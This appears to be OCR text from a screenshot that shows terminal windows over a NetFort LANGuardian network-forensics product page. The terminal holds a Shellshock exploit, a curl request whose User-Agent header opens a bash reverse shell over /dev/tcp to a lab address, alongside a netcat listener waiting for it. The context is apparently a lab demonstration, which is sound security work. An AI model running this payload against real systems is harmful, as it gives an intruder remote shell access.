 Terminal
keith@test ~ $ curl -v -H "User-Agent:() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"192.168.56.101"/"4444" 0>&1 &" http://192.168.56.103/cgi-bin/test
Network Forensics Solutio... NetFort LANGuardian 1... Bash as CGI
www.netfort.com/solutions/network-forensics/
Yahoo
Most Visited Linux Mint Community Forums Blog News
This site uses cookies. Ok, Continue More info.
NETFORT
know your network
solutions languardian features sectors downloads pricing about partners
Network Forensics
Terminal
keith@test ~ $ nc -lvvp 4444
Full packet analysis, storage of historical network events, and comprehensive analytical capabilities make
LANGuardian the ideal solution to your network forensics requirements. When you need to analyze an incident or
respond to a request for information about network activity, LANGuardian provides all the details you need.
DOWNLOAD NOW
30 Day Free Trial
Firewalls, content filters, and anti-virus software can help to protect a network by blocking certain types of
traffic, but it's inevitable that breaches will occur. Advanced persistent threats are the most sinister breaches
and receive the most publicity, but the most common breaches arise from misconfigured systems and deliberate
or unwitting misuse of the network by authorized users. These breaches are often difficult, even impossible, to